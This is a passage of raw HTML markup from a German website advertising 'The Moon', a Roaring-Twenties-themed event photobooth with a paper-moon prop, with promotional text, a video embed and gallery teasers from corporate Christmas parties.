												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-48ffc1ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48ffc1ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3660889" data-id="3660889" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91e36a1 elementor-widget elementor-widget-image" data-id="91e36a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="256" height="168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20168'%3E%3C/svg%3E" class="attachment-full size-full wp-image-111" alt="Sir Richard Picture - Unser Logo" loading="lazy" data-lazy-src="https://the-moon.de/wp-content/uploads/2020/04/Logo_SRP_256.png" /><noscript><img width="256" height="168" src="https://the-moon.de/wp-content/uploads/2020/04/Logo_SRP_256.png" class="attachment-full size-full wp-image-111" alt="Sir Richard Picture - Unser Logo" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-74db097f elementor-hidden-phone elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="74db097f" data-element_type="widget" id="praesentiert" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>präsentiert</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62c94729" data-id="62c94729" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17e039fa elementor-widget elementor-widget-heading" data-id="17e039fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">The Moon</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-70205b1a elementor-widget elementor-widget-heading" data-id="70205b1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Exclusive
Photo&shy;booth Experience</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d3b9d9e elementor-widget elementor-widget-ekit-nav-menu" data-id="d3b9d9e" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_mobile" data-hamburger-icon="icon icon-menu-button-of-three-horizontal-lines" data-hamburger-icon-type="icon" data-responsive-breakpoint="767">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-button-of-three-horizontal-lines"></i>            </button>
            <div id="ekit-megamenu-header" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-yes ekit-nav-dropdown-hover"><ul id="menu-header" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-71 current_page_item menu-item-269 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://the-moon.de/" class="ekit-menu-nav-link active menu-link">Home</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/#live" class="ekit-menu-nav-link menu-link">Live</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-482 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/#galerie" class="ekit-menu-nav-link menu-link">Galerie</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/#optionen" class="ekit-menu-nav-link menu-link">Optionen</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/#kontakt" class="ekit-menu-nav-link menu-link">Kontakt</a></li>
<li id="menu-item-636" class="nextgen-menu-cart-icon-auto menu-item menu-item-type-post_type menu-item-object-page menu-item-636 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://the-moon.de/ngg/shopping-cart/" class="ekit-menu-nav-link menu-link">Shopping Cart</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://the-moon.de" target="_self" rel="">
                            <img width="256" height="168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20168'%3E%3C/svg%3E" class="attachment-full size-full" alt="Sir Richard Picture - Unser Logo" decoding="async" loading="lazy" data-lazy-src="https://the-moon.de/wp-content/uploads/2020/04/Logo_SRP_256.png" /><noscript><img width="256" height="168" src="https://the-moon.de/wp-content/uploads/2020/04/Logo_SRP_256.png" class="attachment-full size-full" alt="Sir Richard Picture - Unser Logo" decoding="async" loading="lazy" /></noscript>
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>	<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-page" data-elementor-id="71" class="elementor elementor-71">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4992d7b elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-items-bottom elementor-section-height-default" data-id="4992d7b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e5d2d8" data-id="1e5d2d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6c2c31 elementor-widget elementor-widget-spacer" data-id="c6c2c31" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-18c1487 schatten elementor-widget elementor-widget-image" data-id="18c1487" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-full size-full wp-image-22228" alt="" loading="lazy" data-lazy-src="https://the-moon.de/wp-content/uploads/Fly-me-to-the-moon-mehrfarbig.svg" /><noscript><img decoding="async" src="https://the-moon.de/wp-content/uploads/Fly-me-to-the-moon-mehrfarbig.svg" class="attachment-full size-full wp-image-22228" alt="" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-37f0e1d elementor-widget elementor-widget-spacer" data-id="37f0e1d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e5ddc5 elementor-widget-elementskit-dual-button-center elementor-widget-elementskit-dual-button-mobile-center elementor-widget elementor-widget-elementskit-dual-button" data-id="2e5ddc5" data-element_type="widget" data-widget_type="elementskit-dual-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >
                <div class="ekit-element-align-wrapper">
                    <div class="ekit_double_button">                <a class="ekit-double-btn ekit-double-btn-one" href="#live">
                    In Action                </a>
            
            <a class="ekit-double-btn ekit-double-btn-two" href="#kontakt">
                    Buchen                </a>
                  </div>
                </div>
            </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33f30ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33f30ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eb790a7 animated-fast" data-id="7eb790a7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f83da68 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f83da68" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-266b1dc elementor-widget elementor-widget-heading" data-id="266b1dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">The Moon</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-42b3583 elementor-widget elementor-widget-heading" data-id="42b3583" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Photo&shy;Booth Experience</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3419e96 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="3419e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				★ ★ ★ ★ ★				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3117be7 elementor-widget elementor-widget-text-editor" data-id="3117be7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Er­­­leben Sie eine Zeit­­­&shy;reise in die Goldenen Zwanziger des letzen Jahr­­­hunderts. Feiern Sie aus­­­&shy;ge­­­&shy;lassen, als gäbe es kein Morgen und nehmen Sie Platz auf dem funkelnden Paper­­­&shy;moon. Strahlen Sie mit den Sternen um die Wette.
Sir Richard Picture portraitiert Sie vor edler Kulisse.

Mit dem &#8220;The Moon&#8221;-Photo­­&shy;booth schaffen Sie eine glanz­­­&shy;volle Attraktion für Ihr Event. Neben groß­­­artigem Enter­­­&shy;tain­ment er­­&shy;halten Sie glamouröse Foto­­­&shy;prints in Studio­­&shy;qualität zum sofort­igen Mit­­­&shy;nehmen. Mit einem individuellen Brand­&shy;ing wird Ihre Marke er­&shy;leb­&shy;bar.

Lassen Sie sich zu den viel­­&shy;fält&shy;igen Ein­­&shy;satz­­&shy;möglich­­&shy;keiten und Zu­­satz­­­&shy;optionen von Sir Richard Picture be­&shy;raten und setzen Sie ein High­­&shy;light auf Ihrer Ver­­&shy;an­&shy;stalt­&shy;ung, das Ihre Gäste gern in Er­­­&shy;inner­&shy;ung be­­&shy;halten werden.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d4182d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d4182d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce3fbc1" data-id="ce3fbc1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;animation_tablet&quot;:&quot;slideInDown&quot;,&quot;animation_mobile&quot;:&quot;slideInDown&quot;,&quot;animation_delay&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e76739e elementor-widget elementor-widget-menu-anchor" data-id="e76739e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="live" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c07ce0 elementor-widget elementor-widget-heading" data-id="1c07ce0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Er&shy;leben Sie "The Moon" jetzt live</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-68a8af8 elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="68a8af8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounce&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-hand-point-down"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-53688430 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53688430" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f409f9c" data-id="7f409f9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d504747 elementor-widget elementor-widget-shortcode" data-id="2d504747" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
					<style>
						.ytu_6470d9b07baff { width: 100%; height: 100%; }
						.display_top.ytu_6470d9b07baff .tac_activate { width: 100%; }
					@media only screen and (max-width: 100%) {
						.display_top.ytu_6470d9b07baff .tac_activate { width: 100%; }
						.ytu_6470d9b07baff { width: 100% !important;}
					}
					</style><style>.display_bottom.ytu_6470d9b07baff .tac_activate {    position: absolute; bottom: 0px;} .display_bottom.ytu_6470d9b07baff {     float: left; position: relative; } </style><div class="youtube_player display_top ytu_6470d9b07baff" thumb="https://the-moon.de/wp-content/uploads/Vorspann-Full-HD.jpg"  videoID="sIyShH52Bl0" width="100%" height="100%" theme="light" controls="1" rel="0" autoplay="0"></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3100b920 elementor-widget elementor-widget-menu-anchor" data-id="3100b920" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="mitwirkende" class="elementor-menu-anchor"></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f888a0a elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="1f888a0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-938ef42" data-id="938ef42" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a97064 elementor-widget elementor-widget-heading" data-id="2a97064" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Der Photo­&shy;booth</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-675787d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="675787d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9463212 elementor-widget elementor-widget-text-editor" data-id="9463212" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							„Fly me to the moon” ist der Event-Photo&shy;­­­booth von Sir Richard Picture, der die goldenen Zwanziger Jahre wieder­­­&shy;auf­­­&shy;leben lässt. Inspiriert von zahl­­­&shy;reichen Filmen aus der Zelluloid-Ära, inter­&shy;pretiert Sir Richard Picture den Paper&shy;moon neu.

Der Photo­­­&shy;booth ist auf Abend­­­&shy;ver­­­&shy;an­­­&shy;stalt­­&shy;ungen, Messen und Hoch­­­&shy;zeiten die Attraktion und ver&shy;­­bindet Enter­­­&shy;tain&shy;­ment, Spaß und lang­­­&shy;leb&shy;ige Er­­­&shy;inner&shy;­­ungen auf einzig­­&shy;artige Weise. Die Gäste werden in Szene ge­­­&shy;setzt und von ihrer schönsten Seite ab­­­&shy;ge­­­&shy;lichtet. Nach wenigen Sekunden hält jeder Be­­&shy;sucher sein Glamour-Portrait in den Händen.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17732ad6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17732ad6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5888bde2" data-id="5888bde2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4984b2d elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="4984b2d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				★ ★ ★ ★ ★				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48442a95 elementor-widget elementor-widget-heading" data-id="48442a95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Impressionen</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6fad40d5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6fad40d5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14ff840e elementor-widget elementor-widget-menu-anchor" data-id="14ff840e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="galerie" class="elementor-menu-anchor"></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8813f0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8813f0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87690a6" data-id="87690a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-75ca0e9 elementor-widget elementor-widget-text-editor" data-id="75ca0e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Feiern, als gäbe es kein Morgen. Amüsement und Enter­­&shy;tain&shy;­ment auf dem Photo&shy;­­booth. Atmen Sie den Geist der Goldenen Zwanziger und spüren Sie die Vibes einer auf&shy;­­regenden Epoche.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2aad74a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2aad74a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61f7802" data-id="61f7802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4722adf elementor-widget elementor-widget-text-editor" data-id="4722adf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>[ngg src=&#8221;galleries&#8221; ids=&#8221;16&#8243; sortorder=&#8221;1128,1129,1130,1131,1132,1133,1172,1155,1141,1162,1123,1134,1124,1135,1125,1136,1126,1127,1137,1138,1139,1140,1142,1143,1144,1145,1146,1147,1163,1148,1149,1150,1151,1152,1153,1154,1156,1157,1158,1159,1160,1161,1164,1165,1166,1167,1168,1169,1170,1171&#8243; display=&#8221;pro_horizontal_filmstrip&#8221; order_by=&#8221;sortorder&#8221;]</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a992003 elementor-section-stretched elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a992003" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d7bea7" data-id="0d7bea7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76252a6 elementor-widget elementor-widget-heading" data-id="76252a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ihre Private Galerie</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e769c5f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e769c5f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8a52797 elementor-widget elementor-widget-text-editor" data-id="8a52797" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mit Ihrem Kunden-Pass­­wort ge­langen Sie hier zu Ihren ganz privaten Bildern von Ihrer Photo­booth-Experience. Sie haben noch kein Pass­­wort? Dann schreiben Sie uns doch ein­fach eine Email.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f58e0b0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f58e0b0" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:&quot;yes&quot;,&quot;_ha_eqh_widget&quot;:[&quot;image&quot;,&quot;heading&quot;,&quot;text-editor&quot;],&quot;_ha_eqh_to&quot;:&quot;widget&quot;,&quot;_ha_eqh_disable_on_tablet&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/the-moon.de\/album_promo\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2023133" data-id="2023133" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/the-moon.de\/album_promo\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-d788b28 elementor-widget elementor-widget-image" data-id="d788b28" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://the-moon.de/album_promo/">
							<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="_D3_7062" alt="_D3_7062" class="elementor-animation-grow" data-lazy-src="https://the-moon.de/wp-content/uploads/D3_7062-360x240.jpg" /><noscript><img decoding="async" src="https://the-moon.de/wp-content/uploads/D3_7062-360x240.jpg" title="_D3_7062" alt="_D3_7062" class="elementor-animation-grow" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6b3cff6 elementor-widget elementor-widget-heading" data-id="6b3cff6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Making-Off Video&shy;shooting "The Moon"</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6830619 elementor-widget elementor-widget-text-editor" data-id="6830619" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Die schönsten Paper&shy;moon-Portraits und Behind-the-Scences vom Promo&shy;video-Dreh.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31e14d1" data-id="31e14d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f64de5 elementor-widget elementor-widget-image" data-id="1f64de5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="Weihnachtsfeier Helios Klinikum Bad Saarow" alt="The Moon im Helios Klinikum Bad Saarow" class="elementor-animation-grow" data-lazy-src="https://the-moon.de/wp-content/uploads/Helios2907-360x240.jpg" /><noscript><img decoding="async" src="https://the-moon.de/wp-content/uploads/Helios2907-360x240.jpg" title="Weihnachtsfeier Helios Klinikum Bad Saarow" alt="The Moon im Helios Klinikum Bad Saarow" class="elementor-animation-grow" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-fd8ddbc elementor-widget elementor-widget-heading" data-id="fd8ddbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Mit&shy;arbeiter&shy;fest Helios Klinikum Bad Saarow</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8992195 elementor-widget elementor-widget-text-editor" data-id="8992195" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Das Helios Klinikum in Bad Saarow feiert mit seinen Mit&shy;arbeitern im Stil der Goldenen Zwanziger.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6671aad" data-id="6671aad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-02542cd elementor-widget elementor-widget-image" data-id="02542cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="Weihnachtsfeier bei der Knorr Bremse" alt="Weihnachtsfeier bei der Knorr-Bremse" class="elementor-animation-grow" data-lazy-src="https://the-moon.de/wp-content/uploads/Knorr5103-360x240.jpg" /><noscript><img decoding="async" src="https://the-moon.de/wp-content/uploads/Knorr5103-360x240.jpg" title="Weihnachtsfeier bei der Knorr Bremse" alt="Weihnachtsfeier bei der Knorr-Bremse" class="elementor-animation-grow" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-da8b6e9 elementor-widget elementor-widget-heading" data-id="da8b6e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Weih&shy;nachts&shy;feier Knorr-Bremse</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c07c368 elementor-widget elementor-widget-text-editor" data-id="c07c368" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Ein High&shy;light der Weih&shy;nachts&shy;feier der Knorr-Bremse Berlin: der Paper&shy;moon.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5429af51 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5429af51" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b748058" data-id="3b748058" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d41266 elementor-widget elementor-widget-menu-anchor" data-id="3d41266" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="bts" class="elementor-menu-anchor"></div>
				</div>
				</div>
